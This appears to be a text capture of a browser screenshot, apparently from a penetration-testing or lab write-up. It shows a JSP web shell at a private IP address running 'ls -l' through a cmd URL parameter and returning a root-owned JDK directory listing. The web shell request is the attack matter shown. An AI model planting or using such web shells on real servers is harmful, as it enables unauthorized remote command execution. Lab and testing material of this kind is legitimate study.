 不安全 | 192.168.83.99:8080/shell/shell.jsp?cmd=ls%20-l
ls -l
total 18948
-r--r--r-- 1 root root 3767 Apr 12 2010 COPYRIGHT
-r--r--r-- 1 root root 17179 Apr 12 2010 LICENSE
-r--r--r-- 1 root root 28329 Apr 12 2010 README.html
-r--r--r-- 1 root root 25390 Apr 12 2010 README_ja.html
-r--r--r-- 1 root root 20768 Apr 12 2010 README_zh_CN.html
-r--r--r-- 1 root root 183173 Apr 12 2010 THIRDPARTYLICENSEREADME.txt
drwxr-xr-x 2 root root 4096 Apr 12 2010 bin
drwxr-xr-x 7 root root 4096 Apr 12 2010 db
drwxr-xr-x 10 root root 4096 Apr 12 2010 demo
drwxr-xr-x 3 root root 4096 Apr 12 2010 include
drwxr-xr-x 2 root root 4096 Mar 4 2018 jdk1.6.0_20
drwxr-xr-x 7 root root 4096 Mar 4 2018 jre
drwxr-xr-x 3 root root 4096 Mar 4 2018 lib
drwxr-xr-x 4 root root 4096 Apr 12 2010 man
-r--r--r-- 1 root root 5191 Mar 4 2018 register.html
-r--r--r-- 1 root root 5623 Mar 4 2018 register_ja.html
-r--r--r-- 1 root root 4801 Mar 4 2018 register_zh_CN.html
drwxr-xr-x 9 root root 4096 Apr 12 2010 sample
-rw-r--r-- 1 root root 19049741 Apr 12 2010 src.zip